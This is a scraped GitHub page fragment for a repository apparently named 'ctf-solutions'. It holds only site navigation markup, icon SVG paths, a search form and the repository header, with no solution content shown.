1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="rqo6LJH9/cNHSRlI1CXmO/uPCAjtRKw62wU8vOHsHL+SB7/h273Gui8QAOqeOT+E+KmSOvD0QcbKwOZhrlO/AA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
